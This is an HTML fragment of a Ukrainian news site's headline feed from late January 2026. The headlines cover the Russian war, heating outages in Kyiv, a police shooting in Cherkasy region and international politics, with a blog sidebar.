                    <h3><a href="/blognews/1769524141-stali-vidomi-podrobitsi-strilyanini-na-cherkashchini-pid-chas.html" style="">Стали відомі подробиці  стрілянини на Черкащині, під час якої загинули поліцейські</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769524141-stali-vidomi-podrobitsi-strilyanini-na-cherkashchini-pid-chas.html#mc-container" data-cackle-channel="533304" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1769522920-holistik-korm-shcho-oznachae-holistic-i-chim-vin-vidriznyaetsya.html" style="">Холістик-корм: що означає «holistic» і чим він відрізняється від інших раціонів?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522920-holistik-korm-shcho-oznachae-holistic-i-chim-vin-vidriznyaetsya.html#mc-container" data-cackle-channel="533300" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769521818-naukovtsi-sogodni-onovlyat-chas-godinnika-sudnogo-dnya.html" style="">Науковці сьогодні оновлять час Годинника Судного дня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769521818-naukovtsi-sogodni-onovlyat-chas-godinnika-sudnogo-dnya.html#mc-container" data-cackle-channel="533297" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769522490-v-prioriteti-opalennya-kmda-poyasnila-situatsiyu-iz-vidklyuchennyam.html" style="">В пріоритеті — опалення: КМДА пояснила ситуацію із відключенням гарячої води в столиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522490-v-prioriteti-opalennya-kmda-poyasnila-situatsiyu-iz-vidklyuchennyam.html#mc-container" data-cackle-channel="533298" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1769519520-reyting-trampa-u-ssha-vpav-do-rekordno-nizkogo-rivnya---reuters.html" style="">Рейтинг Трампа у США впав до рекордно низького рівня, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519520-reyting-trampa-u-ssha-vpav-do-rekordno-nizkogo-rivnya---reuters.html#mc-container" data-cackle-channel="533293" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769519151-prezident-chehiyi-zayaviv-pro-sprobi-shantazhu-i-zalyakuvannya.html" style="">Президент Чехії заявив про спроби шантажу і залякування з боку глави МЗС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519151-prezident-chehiyi-zayaviv-pro-sprobi-shantazhu-i-zalyakuvannya.html#mc-container" data-cackle-channel="533290" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1769519838-odesa-2-lyudey-zaginuli-ta-24-postrazhdali-vnaslidok-rosiyskogo.html" style="">Одеса: 3 людей загинули та 24 постраждали внаслідок російського удару по місту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519838-odesa-2-lyudey-zaginuli-ta-24-postrazhdali-vnaslidok-rosiyskogo.html#mc-container" data-cackle-channel="533294" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769518849-tisnit-na-uryadi-ryutte-zaklikav-evrodeputativ-vplinuti.html" style="">Тисніть на уряди: Рютте закликав євродепутатів вплинути на постачання ППО Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769518849-tisnit-na-uryadi-ryutte-zaklikav-evrodeputativ-vplinuti.html#mc-container" data-cackle-channel="533289" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:09</time>
                    <h3><a href="/blognews/1769519425-u-harkovi-40-abonentiv-bez-svitla-cherez-rosiyski-obstrili-.html" style="">У Харкові 40% абонентів без світла через російські обстріли – Терехов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769519425-u-harkovi-40-abonentiv-bez-svitla-cherez-rosiyski-obstrili-.html#mc-container" data-cackle-channel="533292" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1769517995-shchob-mogli-yizditi-v-gosti-do-rodichiv-rosiyska-ombudsmanka.html" style="">Щоб могли їздити в гості до родичів: російська омбудсманка Москалькова запропонувала відкрити пункт пропуску між РФ та Україною</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769517995-shchob-mogli-yizditi-v-gosti-do-rodichiv-rosiyska-ombudsmanka.html#mc-container" data-cackle-channel="533288" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:53</time>
                    <h3><a href="/blognews/1769516174-u-britaniyi-shtorm-chandra-sprichiniv-poveni-ta-perekrittya.html" style="">У Британії шторм Чандра спричинив повені та перекриття доріг по всій країні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516174-u-britaniyi-shtorm-chandra-sprichiniv-poveni-ta-perekrittya.html#mc-container" data-cackle-channel="533286" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769514672-u-rf-hochut-vidkriti-park-rozvag-cheburlyandiya-.html" style="">У РФ хочуть відкрити парк розваг "Чебурляндія"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769514672-u-rf-hochut-vidkriti-park-rozvag-cheburlyandiya-.html#mc-container" data-cackle-channel="533284" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1769516868-ugrupovannya-ob-ednanih-sil-kup-yansk-vuzloviy-ne-perebuvae.html" style="">Угруповання об’єднаних сил: Куп’янськ-Вузловий не перебуває під контролем Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516868-ugrupovannya-ob-ednanih-sil-kup-yansk-vuzloviy-ne-perebuvae.html#mc-container" data-cackle-channel="533287" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769513261-rozvidka-ssha-dopovila-trampu-shcho-rezhim-v-irani-perebuvae.html" style="">Розвідка США доповіла Трампу, що режим в Ірані перебуває в найслабшому стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769513261-rozvidka-ssha-dopovila-trampu-shcho-rezhim-v-irani-perebuvae.html#mc-container" data-cackle-channel="533283" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1769516168-stanom-na-sogodnishniy-ranok-dosi-bez-opalennya-926-budinkiv.html" style="">Досі без опалення 926 будинків у кількох районах на лівому березі столиці, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769516168-stanom-na-sogodnishniy-ranok-dosi-bez-opalennya-926-budinkiv.html#mc-container" data-cackle-channel="533285" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769513209-general-bundesveru-gotue-nimechchinu-do-napadu-rosiyi-cherez.html" style="">Генерал Бундесверу готує Німеччину до нападу Росії через два-три роки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769513209-general-bundesveru-gotue-nimechchinu-do-napadu-rosiyi-cherez.html#mc-container" data-cackle-channel="533282" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html" style="">«Опалювальний сезон завершено»: чиновник розповів, що чекає на столичну Троєщину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">706</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html#mc-container" data-cackle-channel="533280" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html" style="">Угорська опозиція зберігає відрив від партії Орбана в опитуваннях серед виборців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">223</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html#mc-container" data-cackle-channel="533273" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:38</time>
                    <h3><a href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html" style="">Мініфігурки LEGO: як підібрати персонажа під інтереси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html#mc-container" data-cackle-channel="533281" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html" style="">Луческу потрапив до лікарні: екстренер "Динамо" перебуває в критичному стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html#mc-container" data-cackle-channel="533277" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html" style="">Дмітрієв поскандалив з журналістом FT через виведення військ з Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">576</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html#mc-container" data-cackle-channel="533279" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html" style="">Герасимов оголосив про захоплення Куп’янська-Вузлового, до якого російська армія навіть не підійшла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html#mc-container" data-cackle-channel="533276" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:46</time>
                    <h3><a href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html" style="">Німеччина більше не може постачати системи Patriot Україні - Пісторіус</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html#mc-container" data-cackle-channel="533271" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:39</time>
                    <h3><a href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html" style="">На Черкащині при затриманні злочинця загинули четверо поліцейських: стрілка ліквідували</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">330</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html#mc-container" data-cackle-channel="533278" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html" style="">Франція блокує закупівлю для України ракет Storm Shadows, - The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">255</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html#mc-container" data-cackle-channel="533255" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html" style="">США зібрали біля Ірану "величезну армаду". Більшу, ніж у Венесуелі, - Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html#mc-container" data-cackle-channel="533268" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:07</time>
                    <h3><a href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html" style="">Пєсков назвав країни, з якими у Росії спостерігається "дефіцит дружніх почуттів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html#mc-container" data-cackle-channel="533274" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html" style="">Затримано коригувальника-диверсанта фсб, який допомагав рашистам знищувати об’єкти Сил оборони на Одещині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html#mc-container" data-cackle-channel="533265" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html" style="">Чехи за п’ять днів зібрали понад шість млн доларів на генератори для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html#mc-container" data-cackle-channel="533272" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:43</time>
                    <h3><a href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html" style="">Руйнування колосальні: ворог повторно атакував енергетичний обʼєкт ДТЕК в Одесі </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html#mc-container" data-cackle-channel="533269" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:37</time>
                    <h3><a href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html" style="">Світоліна розгромила третю ракетку світу і вийшла в півфінал Australian Open</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html#mc-container" data-cackle-channel="533270" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:30</time>
                    <h3><a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html" style="">Барро відповів Рютте на застереження від створення європейської армії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html#mc-container" data-cackle-channel="533262" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:16</time>
                    <h3><a href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html" style="">Трамп оголосив про підвищення мит на товари з Південної Кореї до 25%</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html#mc-container" data-cackle-channel="533260" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:08</time>
                    <h3><a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html" style="">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html#mc-container" data-cackle-channel="533266" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html" style="">Зеленський відреагував на черговий обстріл: "Без тиску на агресора війни не зупиняються"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html#mc-container" data-cackle-channel="533267" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:51</time>
                    <h3><a href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html" style="">Брякають "Орєшніком" і "Посейдоном": заяви Медведєва засвідчили спроби РФ повернутися до ядерного тиску на США заради війни проти України, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html#mc-container" data-cackle-channel="533264" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:43</time>
                    <h3><a href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html" style="">У Білому домі заявили, що Трамп "глибоко залучений" в переговорний процес</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html#mc-container" data-cackle-channel="533257" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:29</time>
                    <h3><a href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html" style="">Шмигаль розповів, чим замінюватимуть генерацію пошкоджених ТЕЦ у Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html#mc-container" data-cackle-channel="533258" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
